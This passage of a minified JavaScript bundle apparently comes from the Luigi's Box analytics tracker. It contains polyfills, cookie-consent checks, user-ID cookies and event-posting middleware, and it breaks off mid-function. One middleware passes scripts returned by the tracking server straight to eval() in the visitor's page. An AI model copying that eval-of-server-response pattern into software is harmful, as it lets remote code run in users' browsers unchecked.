n=r(33),o=r(2),i=r(151),a=r(156),u=r(34),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(u(t)),r=a.f;return r?c(e,r(t)):e}},function(t,e,r){"use strict";var n=r(90),o=r(59).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},function(t,e,r){"use strict";var n=r(31),o=r(153),i=r(92),a=function(t){return function(e,r,a){var u=n(e),c=i(u);if(0===c)return!t&&-1;var s,f=o(a,c);if(t&&r!=r){for(;c>f;)if((s=u[f++])!=s)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,r){"use strict";var n=r(91),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},function(t,e,r){"use strict";var n=Math.ceil,o=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?o:n)(e)}},function(t,e,r){"use strict";var n=r(91),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,9007199254740991):0}},function(t,e,r){"use strict";e.f=Object.getOwnPropertySymbols},function(t,e,r){"use strict";var n=r(9),o=r(4),i=/#|\.prototype\./,a=function(t,e){var r=c[u(t)];return r===f||r!==s&&(o(e)?n(e):!!e)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},s=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},function(t,e,r){"use strict";var n=r(159),o=r(2),i=r(73),a=r(82),u=r(92),c=r(161),s=o([].push),f=function(t){var e=1===t,r=2===t,o=3===t,f=4===t,l=6===t,p=7===t,y=5===t||l;return function(d,v,h,g){for(var m,b,A=a(d),S=i(A),_=u(S),w=n(v,h),x=0,P=g||c,O=e?P(d,_):r||p?P(d,0):void 0;_>x;x++)if((y||x in S)&&(b=w(m=S[x],x,A),t))if(e)O[x]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return x;case 2:s(O,m)}else switch(t){case 4:return!1;case 7:s(O,m)}return l?-1:o||f?f:O}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},function(t,e,r){"use strict";var n=r(160),o=r(80),i=r(55),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},function(t,e,r){"use strict";var n=r(32),o=r(2);t.exports=function(t){if("Function"===n(t))return o(t)}},function(t,e,r){"use strict";var n=r(162);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},function(t,e,r){"use strict";var n=r(163),o=r(164),i=r(18),a=r(22)("species"),u=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,o(e)&&(e===u||n(e.prototype))?e=void 0:i(e)&&null===(e=e[a])&&(e=void 0)),void 0===e?u:e}},function(t,e,r){"use strict";var n=r(32);t.exports=Array.isArray||function(t){return"Array"===n(t)}},function(t,e,r){"use strict";var n=r(2),o=r(9),i=r(4),a=r(165),u=r(33),c=r(88),s=function(){},f=u("Reflect","construct"),l=/^\s*(?:class|function)\b/,p=n(l.exec),y=!l.test(s),d=function(t){if(!i(t))return!1;try{return f(s,[],t),!0}catch(t){return!1}},v=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return y||!!p(l,c(t))}catch(t){return!0}};v.sham=!0,t.exports=!f||o(function(){var t;return d(d.call)||!d(Object)||!d(function(){t=!0})||t})?v:d},function(t,e,r){"use strict";var n=r(166),o=r(4),i=r(32),a=r(22)("toStringTag"),u=Object,c="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=u(t),a))?r:c?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},function(t,e,r){"use strict";var n={};n[r(22)("toStringTag")]="z",t.exports="[object z]"===String(n)},function(t,e,r){"use strict";var n=r(22),o=r(168),i=r(23).f,a=n("unscopables"),u=Array.prototype;void 0===u[a]&&i(u,a,{configurable:!0,value:o(null)}),t.exports=function(t){u[a][t]=!0}},function(t,e,r){"use strict";var n,o=r(34),i=r(169),a=r(59),u=r(58),c=r(171),s=r(85),f=r(89)("IE_PROTO"),l=function(){},p=function(t){return"<script>"+t+"<\/script>"},y=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},d=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e;d="undefined"!=typeof document?document.domain&&n?y(n):((e=s("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):y(n);for(var r=a.length;r--;)delete d.prototype[a[r]];return d()};u[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(l.prototype=o(t),r=new l,l.prototype=null,r[f]=t):r=d(),void 0===e?r:i.f(r,e)}},function(t,e,r){"use strict";var n=r(10),o=r(87),i=r(23),a=r(34),u=r(31),c=r(170);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=u(e),o=c(e),s=o.length,f=0;s>f;)i.f(t,r=o[f++],n[r]);return t}},function(t,e,r){"use strict";var n=r(90),o=r(59);t.exports=Object.keys||function(t){return n(t,o)}},function(t,e,r){"use strict";var n=r(33);t.exports=n("document","documentElement")},function(t,e,r){"use strict";var n=r(3),o=r(2);t.exports=function(t,e){return o(n[t].prototype[e])}},function(t,e,r){"use strict";!function(){if("function"==typeof window.CustomEvent)return!1;var t=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var r=document.createEvent("CustomEvent");return r.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),r};t.prototype=window.Event.prototype,window.CustomEvent=t}()},function(t,e,r){"use strict";var n=r(96);t.exports=function(t,e){if(!t)return null;for(var r="",o=0;o<t.childNodes.length;++o){var i=t.childNodes[o];3===i.nodeType?r+=i.textContent:e&&!n(i,e)&&(r+=i.textContent)}return r.replace(/\s+/g," ").trim()}},function(t,e,r){"use strict";t.exports=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document.location.href;if(!(t&&r&&r.includes(t)&&r.includes(e)))return null;var n=(r=decodeURIComponent(r)).indexOf(t)+(t.length+1),o=r.substring(n);if(o.includes("+")&&(o=o.replace(/\+/g," ")),!e)return o;if(e.length>1)return null;if(!e.match(/[^\w]/g))return null;var i=o.indexOf(e);return i&&i>0?o.substring(0,i):o}},function(t,e,r){"use strict";var n=r(25);t.exports=function(t,e,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:window.location.pathname,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:document;if(!t)return null;if("/"==o)return null;var a=t.includes("_")?t.split("_")[0]:t;if(!["item","basket","category"].includes(a))return null;var u=function(t){var e=[];return n(t,i).forEach(function(t){if(!t.getAttribute("href"))throw new Error("Invalid selector");var r,n;e.push((r=t.getAttribute("href"),n=i.location.origin,r.includes(n)?r.replace(n,""):r))}),e};return"basket_popup"!=t||r?"basket_popup"==t?u(r):t.match(/basket/)&&"basket_popup"!=t&&!e?null:t.match(/basket/)&&"basket_popup"!=t?u(e):o:null}},function(t,e,r){"use strict";t.exports={getTrackerId:function(){var t="data-luigisbox-tracker-id",e=document.querySelector("script["+t+"]"),r=void 0;return e&&(r=e.getAttribute(t)),r||""},getUserId:function(){var t=document.querySelector("script[data-luigisbox-user-id]"),e=void 0;return t&&(e=t.getAttribute("data-luigisbox-user-id")),e||""}}},function(t,e,r){"use strict";var n=r(63),o=r(179),i=r(180),a=r(181),u=r(182),c=r(183),s=r(184),f=r(185),l=r(186),p=r(187),y=r(196),d=r(197),v=r(198),h=r(199),g=r(200),m=r(201),b=r(94),A=r(202),S=r(203),_=r(204),w=r(103),x=r(205),P=r(206),O=r(207),j=r(282),E=r(283),I=r(284),k=r(285),R=r(286),F=r(287),M=r(288),T=r(120),U=r(289),L=r(290),N=L.apiEndpoint,C=L.linterEndpoint,q=r(24).readEnvFromStorage,B=r(93),W=B.default,D=B.storageKey,G=(r(5).default,r(292)),z=(r(293),r(294)),$=r(295),V=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},S=void 0;if(e.getUserId&&"function"==typeof e.getUserId){if(!(S=e.getUserId()))throw"No user ID returned from getUserId() function"}else{var _=new Date(Date.now()+33696e6),w=e.setSecureCookies,x=function(){if(!n.get("_lb_id")||!n.get("_lb")||!n.get("_lb_ccc")){var t=n.get("_lb_id")||n.get("_lb")||y.generate();n.set("_lb_id",t,_,w),n.set("_lb_ccc",1,_,w),n.set("_lb",t,null,w)}},P=function(){var t=n.get("_lb_id")||n.get("_lb")||y.generate();n.get("_lb_ccc")&&(n.delete("_lb_ccc"),n.delete("_lb_id"),n.delete("_lb")),n.set("_lb",t,null,w),n.get("_lbsa")&&n.delete("_lbsa")},O={cookie:function(){var t=n.get("lbx_consent_cookie");return!(!t||"false"===t||"0"===t)||(!t||"false"!==t&&"0"!==t)&&null},cookiebot:function(){return!!(window.Cookiebot&&window.Cookiebot.consent&&window.Cookiebot.consent.statistics)||!(window.Cookiebot&&window.Cookiebot.consent&&!window.Cookiebot.consent.statistics)&&null},gcm:function(){if(window.dataLayer){for(var t=null,e=0;e<window.dataLayer.length;e++){var r=window.dataLayer[e];"[object Arguments]"===Object.prototype.toString.call(r)&&"consent"===r[0]&&r[2]&&r[2].analytics_storage&&(t="granted"===r[2].analytics_storage||"default"===r[1]&&null)}if(null!==t)return t}return null}},R=e&&e.getCookieConsent?e.getCookieConsent:function(t,e){for(var r=0;r<Object.keys(e).length;r++){var n=e[Object.keys(e)[r]]();if(null!==n)return n}return null};window.Luigis.getCookieConsent=function(){return R(n,O)},window.Luigis.getCustomerId=function(){return function(t){return t.getCustomerId?t.getCustomerId&&"function"==typeof t.getCustomerId?t.getCustomerId():t.getCustomerId:null}(e)};var F=null;try{F=R(n,O)}catch(t){F=null,console.error("LBX cookie consent - error occured",t)}setInterval(function(){var t=void 0;try{t=R(n,O)}catch(t){return void console.error("LBX cookie consent - error occured",t)}t!==F&&((F=t)?x():!1===F&&P())},1e3);F?x():(!1===F&&P(),n.get("_lb")||n.set("_lb",y.generate(),null,w)),S=parseInt(n.get("_lb"),10)}var M=A(t),T=new b(M),L=new b(D),B=q(L)||{},V=new o(t,S,{userId:e.userId,middleware:i.build(function(t){t.use(v,T),t.use(a),t.use(u),t.use(c,y),t.use(s),t.use(f,document),t.use(U),t.use($),t.use(k),t.use(j,e.filterUserAgents||G),t.use(E,e.filterDomains),t.use(I,e.ignorePaths),t.use(l),t.use(d),t.use(g),t.use(m),t.use(h,T),t.use(z);var r=e.serialize||JSON.stringify;B.enable&&(window.LuigisGAdebug=!0,t.use(W,e.linterEndpoint||C,r));var n=new p(e.endpoint||N,r);t.run(n)})});return r(36).emitUrlChange(),V},J=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=A(t.id),n=new b(r),o=e.decorateTracker;return t=(t=t.prependTask(O)).appendTaskAfter(w,k),!0===e.gaTracking&&(t=t.appendTaskAfter(_,w,[e.gaTrackingLb||!1,e.gaTrackingId||void 0])),e.contexts&&(t=t.appendTaskAfter(S,w,[e.contexts])),t=(t=(t=(t=(t=t.prependTaskBefore(T,w,[e.allowedConversionActions,e.conversionSelectors,e.conversionAttribute])).appendTaskAfter(x,w,[n,e.waitForPageLoad])).appendTaskAfter(P,x)).appendTaskAfter(M,P,[e.coverSelector])).appendTaskAfter(R,c,[e.eventThrottleTime]),e.enableClicks||(t=t.appendTaskAfter(F,P)),o&&(t=o(t)),t};t.exports={createDefaultTracker:V,configureDefaultTracker:J,createTrackerWithAutotrack:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=V(t,e);return J(r,e)},mergeNavalOptions:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=r(12),n=r(296),o=r(120),i=(r(298),t.menuCollector);t.debugMenu;if(i){var a=i(document);t=e(t,{decorateTracker:function(t){return t.prependTaskBefore(n,o,[a])}})}return t}}},function(t,e,r){"use strict";var n=r(0),o=r(63),i=r(98).GoogleAnalyticsReporter,a=n.create({initialize:function(t,e,r,n){if(!t)throw"Expected tracker id";if(!e)throw"Expected client id";this._options=r||{},this._trackerId=t,this._clientId=e,this._userId=r.userId,this._user=r.user,this._middleware=r.middleware,this._gar=n||(window.location?new i(this._options.gaTrackingId||"default"):null)},send:function(t,e){var r={tracker_id:this._trackerId,client_id:this._clientId};this._userId&&(r.user_id=this._userId),document&&o.get("_lb_ccc")&&window.Luigis&&window.Luigis.getCustomerId()&&(r.customer_id=window.Luigis.getCustomerId()),r.consent_granted=!(!document||!o.get("_lb_ccc")),this._user&&(r.user=this._user),e||(e=function(){}),this._chain||(this._chain=this._middleware.toChain()),this._chain.run(t.update(r),e)},prependTask:function(t){return this._options.middleware=this._middleware.unshift(t),new a(this._trackerId,this._clientId,this._options,this._gar)},prependTaskBefore:function(t,e,r){return this._options.middleware=this._middleware.prependBefore(t,e,r),new a(this._trackerId,this._clientId,this._options,this._gar)},appendTaskAfter:function(t,e,r){return this._options.middleware=this._middleware.insertAfter(t,e,r),new a(this._trackerId,this._clientId,this._options,this._gar)},get id(){return this._trackerId},get gar(){return this._gar}});t.exports=a},function(t,e,r){"use strict";var n=r(0).create({extend:{build:function(t){var e=new n;return t(e),e}},initialize:function(t,e){this._use=t||[],this._run=e||null},use:function(){var t=Array.prototype.shift.call(arguments),e=arguments;this._check3Args(e),this._use.push({klass:t,build:function(r){return new t(r,e[0],e[1],e[2])}})},unshift:function(t){var e=this._use.slice(0);return e.unshift({klass:t,build:function(e){return new t(e)}}),new n(e,this._run)},prependBefore:function(t,e,r){r=r||{},this._check3Args(r);for(var o=this._use.slice(0),i=0;i<o.length;i++)if(o[i].klass==e){o.splice(i,0,{klass:t,build:function(e){return new t(e,r[0],r[1],r[2])}});break}return new n(o,this._run)},insertAfter:function(t,e,r){r=r||{},this._check3Args(r);for(var o=this._use.slice(0),i=0;i<o.length;i++)if(o[i].klass==e){o.splice(i+1,0,{klass:t,build:function(e){return new t(e,r[0],r[1],r[2])}});break}return new n(o,this._run)},run:function(t){this._run=t},toChain:function(){if(!this._run)throw"No client to run";for(var t=this._use.reverse(),e=this._run,r=0;r<t.length;r++)e=t[r].build(e);return e},_check3Args:function(t){0}});t.exports=n},function(t,e,r){"use strict";var n=r(0).create({initialize:function(t){this._next=t},run:function(t,e){this._next.run(t.update({local_timestamp:Math.floor((new Date).getTime()/1e3)}),e)}});t.exports=n},function(t,e,r){"use strict";var n=r(0).create({initialize:function(t){this._next=t},run:function(t,e){this._next.run(t.update({app_version:"dfb116b"}),e)}});t.exports=n},function(t,e,r){"use strict";var n=r(0).create({initialize:function(t,e){this._next=t,this._uid=e},run:function(t,e){var r=this._uid.generate();this._next.run(t.update({id:r}),function(t){e(t.update({id:r}))})}});t.exports=n},function(t,e,r){"use strict";var n=r(0),o=r(99),i=r(5).default,a=n.create({initialize:function(t){this._next=t},run:function(t,e){this._next.run(t,function(t){t.actions()&&(t=this._execute(t)),e(t)}.bind(this))},_execute:function(t){var e=t.actions()||[],r=[o],n=!1;return e.forEach(function(e){r.filter(function(t){return t.respondsTo(e)}).forEach(function(r){n=!0,t=r.execute(e.params,e.rule_id,t)})}),i(!(e.length&&!n),"No action executor for actions found"),t}});t.exports=a},function(t,e,r){"use strict";var n=r(0),o=r(36),i=o.encodeUri,a=o.canonical,u=n.create({initialize:function(t,e){this._next=t,this._document=e},run:function(t,e){var r=i(a()),n=document.createElement("a");n.setAttribute("href",r);var o={url:r,path:n.pathname,title:this._document.title,referer:i(this._document.referrer)};this._next.run(t.update(o),e)}});t.exports=u},function(module,exports,__webpack_require__){"use strict";var Class=__webpack_require__(0),EvaluateScripts=Class.create({initialize:function(t){this._next=t},run:function(t,e){this._next.run(t,function(r){if(r.scripts()){var n=this._execute(r.scripts());this.run(t.update({scripts:n}),e)}else e(r)}.bind(this))},_execute:function _execute(scripts){var results={};for(var id in scripts)results[id]=eval(scripts[id]);return results}});module.exports=EvaluateScripts},function(t,e,r){"use strict";var n=r(0),o=r(188),i=r(5),a=r(195),u=n.create({initialize:function(t,e){this._endpoint=t,this._serialize=e},run:function(t,e){try{if("click"==(t=(t=(t=(t=(t=t.delete("lists.Autocomplete._source")).delete("lists.Search Results._source")).delete("lists.Recommendation._source")).delete("action.attributions.filters")).delete("env","target_element").attributes()).type&&navigator.sendBeacon&&window.Blob&&!window._lbx_dontUseBeacon){var r=new Blob([this._serialize(t)],{type:"application/json; charset=UTF-8"});return navigator.sendBeacon(this._endpoint,r),void i.log(JSON.stringify(t,null,2))}var n=new XMLHttpRequest;n.open("POST",this._endpoint,!0),n.withCredentials=!1,n.noIntercept=!0,n.setRequestHeader("Content-Type","application/json"),n.onload=function(){if(n.status>=200&&n.status<300||429==n.status){var t=n.response.length>0?JSON.parse(n.response):{},r=a(n.getAllResponseHeaders());e(new o(t,n.status,r))}},i.log(JSON.stringify(t,null,2)),n.send(this._serialize(t))}catch(t){i.log(t)}}});t.exports=u},function(t,e,r){"use strict";var n=r(0),o=r(12),i=r(13),a=n.create({initialize:function(t,e,r){this._attributes=t||{},this._status=e,this._header=r},update:function(t){var e=o(this._attributes,t);return new a(e,this._status,this._header)},attributes:function(){return o(this._attributes)},status:function(){return i(this._status)},header:function(t){if(this._header)return i(this._header[t])},get:function(t){return i(this._attributes[t])},scripts:function(){return this._attributes.scripts?o(this._attributes.scripts):null},actions:function(){return this._attributes.actions||null}});t.exports=a},function(t,e,r){"use strict";t.exports=function(t){return null===t?"null":void 0===t?"undefined":"object"!=typeof t?typeof t:Array.isArray(t)?"array":{}.toString.call(t).slice(8,-1).toLowerCase()}},function(t,e,r){"use strict";
/*!
 * for-in <https://github.com/jonschlinkert/for-in>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */t.exports=function(t,e,r){for(var n in t)if(!1===e.call(r,t[n],n,t))break}},function(t,e,r){"use strict";
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014 Jon Schlinkert, contributors.
 * Licensed under the MIT License
 */t.exports=function(t){return!!t&&"object"==typeof t&&t.constructor===Object}},function(t,e,r){"use strict";
/*!
 * mixin-object <https://github.com/jonschlinkert/mixin-object>
 *
 * Copyright (c) 2014 Jon Schlinkert, contributors.
 * Licensed under the MIT License
 */var n=r(102);t.exports=function(t){var e=[].slice.call(arguments),r=e.length;if(null==t)return{};if(0===r)return t;function o(t,e){this[e]=t}for(var i=0;i<r;i++){var a=e[i];null!=a&&n(a,o,t)}return t}},function(t,e,r){"use strict";
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */var n=r(194);function o(t){return!0===n(t)&&"[object Object]"===Object.prototype.toString.call(t)}t.exports=function(t){var e,r;return!1!==o(t)&&("function"==typeof(e=t.constructor)&&(!1!==o(r=e.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf")))}},function(t,e,r){"use strict";
/*!
 * isobject <https://github.com/jonschlinkert/isobject>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */t.exports=function(t){return null!=t&&"object"==typeof t&&!1===Array.isArray(t)}},function(t,e,r){"use strict";t.exports=function(t){var e={};return t.trim().split(/[\r\n]+/).forEach(function(t){var r=t.split(": "),n=r.shift(),o=r.join(": ");e[n]=o}),e}},function(t,e,r){"use strict";t.exports={generate:function(){return Math.floor((new Date).getTime()/1e3)*Math.pow(2,32)+Math.round(Math.random()*(Math.pow(2,31)-1))}}},function(t,e,r){"use strict";var n=r(0).create({initialize:function(t){this._next=t},run:function(t,e){var r=this._findRuleMatchingLocation(t);r&&(t=t.update({initiating_rule_id:r})),this._next.run(t,e)},_findRuleMatchingLocation:function(t){var e=window.location.href,r=t.get("env")||{};return r.rule_attributions&&r.rule_attributions[e]}});t.exports=n},function(t,e,r){"use strict";var n=r(0),o=r(64).rewriteLastUrlToCurrentLocation,i=r(24),a=i.readEnvFromStorage,u=i.saveEnvToStorage,c=n.create({initialize:function(t,e){this._next=t,this._storage=e},run:function(t,e){var r=a(this._storage);"pv"===t.get("type")&&(r=o(r)),t=t.update({env:r}),this._next.run(t,function(t){var r=t.get("env")||{};u(this._storage,r),e(t)}.bind(this))}});t.exports=c},function(t,e,r){"use strict";var n=r(0),o=r(24),i=o.readEnvFromStorage,a=o.saveEnvToStorage,u=n.create({initialize:function(t,e){this._next=t,this._storage=e},run:function(t,e){var r=t.get("env")||{};a(this._storage,r),this._next.run(t,function(t){var r=i(this._storage);t=t.update({env:r}),e(t)}.bind(this))}});t.exports=u},function(t,e,r){"use strict";var n=r(0).create({initialize:function(t){this._next=t,this._defaultChilloutTime=6e4},run:function(t,e){var r=t.get("env")||{};(new Date).getTime()<r.rateLimitedUntil||this._next.run(t,function(t){if(429==t.status()){var r=t.get("env")||{};r.rateLimitedUntil=t.header("Retry-After")?(new Date).getTime()+1e3*Number(t.header("Retry-After")):(new Date).getTime()+this._defaultChilloutTime,t=t.update({env:r})}e(t)}.bind(this))}});t.exports=n},function(t,e,r){"use strict";var n=r(0),o=r(61),i=r(101),a=n.create({initialize:function(t){this._next=t},run:function(t,e){var r=t.get("lists")||{},n=r["Search Results"]?r["Search Results"].query.string:null,a=r["Search Results"]?r["Search Results"].query.filters:{};0===Object.keys(a).length||n&&""!==n||!o("lb_redirected_from")?this._next.run(t.update({url:i("lb_redirected_from",t.get("url"))}),e):(r["Search Results"].query.string=o("lb_redirected_from"),this._next.run(t.update({lists:r,url:i("lb_redirected_from",t.get("url"))}),e))}});t.exports=a},function(t,e,r){"use strict";t.exports=function(t){return"luigis.env.v2."+t}},function(t,e,r){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=r(0).create({initialize:function(t,e){this._next=t,this._context=e},run:function(t,e){this._context&&"object"==n(this._context)&&(t=t.update({context:this._context})),this._next.run(t,e)}});t.exports=o},function(t,e,r){"use strict";var n=r(0),o=r(98).GoogleAnalyticsReporter,i=n.create({_filtersMap:{"Search Results":"_SearchVariant",Autocomplete:"_Variant",Recommendation:"_Variant","Product Listing":"_ProductListingVariant"},_GaListNameMap:{"Search Results":"Search",Autocomplete:"AutoComplete",Recommendation:"Recommendation","Product Listing":"ProductListing"},initialize:function(t,e){this._next=t,this.lbTrackingEnabled=e,this.gaReporter=new o},_getListVariant:function(t,e){return t.dig(["lists",e,"query","filters",this._filtersMap[e]])},_getListVariantAttribution:function(t,e){var r=this._filtersMap[e],n=void 0;return"click"===t.get("type")&&t.attributions()&&t.attributions().forEach(function(t){t.filters&&t.filters[r]&&t.list===e&&(n=t.filters[r])}),n},_getVariant:function(t,e){return this._getListVariant(t,e)?this._getListVariant(t,e):this._getListVariantAttribution(t,e)?this._getListVariantAttribution(t,e):null},_getEventType:function(t,e,r){return this._getListVariant(t,e)?"display":this._getListVariantAttribution(t,e)?"click":void 0},_getResultType:function(t,e,r){var n=t.dig(["action","attributions","0","item_type"]);return n||("click"===e?n="unknown":"conversion"===e&&r&&(n="unknown")),n},_getQuery:function(t,e){return t.list(e)&&t.list(e).query&&t.list(e).query.string},_configureEventDetails:function(t,e,r){var n=this._getEventType(t,r,e),o=this._getResourceIdentifier(t),i=this._getResultType(t,n),a=this._getQuery(t,r);return"Luigis"===e&&this.lbTrackingEnabled&&(e="LB"),{service:e+this._GaListNameMap[r],interaction:n,resultType:i||void 0,resultId:o||void 0,userInput:a||void 0}},_configureConversionEventDetails:function(t,e,r){var n=this._getConversionType(t),o=this._getResourceIdentifier(t),i=this._getResultType(t,"conversion",r);return{service:r?this._GaListNameMap[e]+"-attributed-add-to-cart":"Not-attributed-add-to-cart",interaction:window.LbVariantTest?window.LbVariantTest+"_"+n:n,resultType:i||void 0,resultId:o||void 0}},_isAttributedConversion:function(t,e){return!!t.isConversion()&&e==t.dig(["action","attributions","0","list"])},_getConversionType:function(t){return"buy"==t.dig(["action","type"])?"add-to-cart":t.dig(["action","type"])},_getResourceIdentifier:function(t){return t.dig(["action","resource_identifier"])},_isNoAttributedConverions:function(t){return!(!t.isConversion()||t.attributions())},_reportBEIntegration:function(t){return!!this.lbTrackingEnabled&&!(Array.isArray(this.lbTrackingEnabled)&&!this.lbTrackingEnabled.includes(t))},run:function(t,e){var r=this;if(!window.Luigis||void 0===window.AutoComplete&&void 0===window.Luigis.Search&&void 0===window.Luigis.Recommend||sessionStorage.getItem("luigisbox_enabled")||(sessionStorage.setItem("luigisbox_enabled","1"),this.sendGaEvent({service:"LuigisboxEnabled"})),Object.keys(this._GaListNameMap).forEach(function(e){var n=r._getVariant(t,e);if(n&&(Array.isArray(n)&&(n=n[0]),"Luigis"!==n||r._reportBEIntegration(e))){var o=r._configureEventDetails(t,n,e);r.sendGaEvent(o)}}),Object.keys(this._GaListNameMap).forEach(function(e){if(r._isAttributedConversion(t,e)){var n=r._configureConversionEventDetails(t,e,!0);r.sendGaEvent(n)}}),this._isNoAttributedConverions(t)){var n=this._configureConversionEventDetails(t,void 0,!1);this.sendGaEvent(n)}this._next.run(t,e)},sendGaEvent:function(t){this.gaReporter.sendEvent(t)}});t.exports=i},function(t,e,r){"use strict";var n=r(0),o=r(24),i=o.saveEnvToStorage,a=o.readEnvFromStorage,u=r(64),c=u.saveForUrlAndList,s=u.deleteForUrlAndList,f=u.nextUrlName,l=r(36).hrefWithoutHash,p=n.create({initialize:function(t,e){var r=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e3;this._next=t,this._storage=e,this._pageUnloadTimeout=n,this._pageUnloading=!1,window.addEventListener("beforeunload",function(){r._pageUnloading=!0})},run:function(t,e){var r=t.get("env")||{};if(t.isConversion()&&r&&r.list_attributions){var n=r.list_attributions[t.get("url")];if(n)for(var o in n){var i=t.get("action")&&t.get("action").type,a=n[o].event_id,u=n[o].list,c=n[o].item_position,s=n[o].item_type;t=t.addAttribution(i,{event_id:a,list:u,item_position:c,item_type:s},t.get("url"))}}"click"==t.get("type")&&(t=this._isAttributedClick(t)?this._saveAttribution(t):this._deleteLastNextLink(t)),this._next.run(t,e)},_isAttributedClick:function(t){var e=t.get("action");return e&&"click"===e.type&&t.attributions()},_saveAttribution:function(t){var e=this,r=t.attributions(),n=t.get("env")||{};return r.forEach(function(r){var o=r.event_id,u=r.list,p=r.item_position,y=r.item_type;if(n=c(n,f,u,{event_id:o,list:u,item_position:p,item_type:y}),t=t.update({env:n}),-1!==e._pageUnloadTimeout){var d=l(document.location.href);setTimeout(function(){var t=l(document.location.href),r=d!==t;if(!e._pageUnloading&&!r){var n=a(e._storage);n=s(n,f,u),i(e._storage,n)}},e._pageUnloadTimeout)}}),t},_deleteLastNextLink:function(t){return t.delete("env.list_attributions."+f)}});t.exports=p},function(t,e,r){"use strict";var n=r(0),o=r(64),i=o.saveForUrlAndList,a=o.nextUrlName,u=r(11),c=n.create({initialize:function(t){this._next=t,this._hadSearch=!1},run:function(t,e){t.get("lists")&&t.get("lists")[u.searchResults]&&(this._hadSearch=!0),this._hadSearch&&"click"==t.get("type")&&this._currentPageHasAttributions(t)&&(t=t.attributions()?this._saveAutocomplete(t):this._deleteLastNextLink(t)),this._next.run(t,e)},_currentPageHasAttributions:function(t){var e=t.get("env")||{},r=t.get("url");return e&&e.list_attributions&&e.list_attributions[r]&&e.list_attributions[r].Autocomplete},_saveAutocomplete:function(t){var e=t.get("env")||{},r=t.get("url"),n=e.list_attributions[r][u.autocomplete],o={event_id:n.event_id,list:n.list,item_position:n.item_position};return e=i(e,a,u.autocomplete,o),t=t.update({env:e})},_deleteLastNextLink:function(t){return t.delete("env.list_attributions."+a)}});t.exports=c},function(t,e,r){"use strict";var n=r(0),o=r(104),i=r(11),a=n.create({initialize:function(t){this._next=t,this._previousSearch=null},run:function(t,e){var r=t.list(i.searchResults);if(r){if(this._previousSearch&&o(r.query,this._previousSearch.query)&&o(this._previousSearch.items,r.items.slice(0,this._previousSearch.items.length))&&this._previousSearch.items.length<r.items.length){var n=r.items.slice(this._previousSearch.items.length),a={lists:{}};a.lists[i.searchResults]={items:n},t=t.update(a)}this._previousSearch=r}this._next.run(t,e)}});t.exports=a},function(t,e,r){"use strict";var n=r(15),o=r(19),i=r(106),a=r(107),u=r(214),c=o.apply(a()),s=function(t,e){return c(Object,arguments)};n(s,{getPolyfill:a,implementation:i,shim:u}),t.exports=s},function(t,e,r){"use strict";var n;if(!Object.keys){var o=Object.prototype.hasOwnProperty,i=Object.prototype.toString,a=r(105),u=Object.prototype.propertyIsEnumerable,c=!u.call({toString:null},"toString"),s=u.call(function(){},"prototype"),f=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],l=function(t){var e=t.constructor;return e&&e.prototype===t},p={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},y=function(){if("undefined"==typeof window)return!1;for(var t in 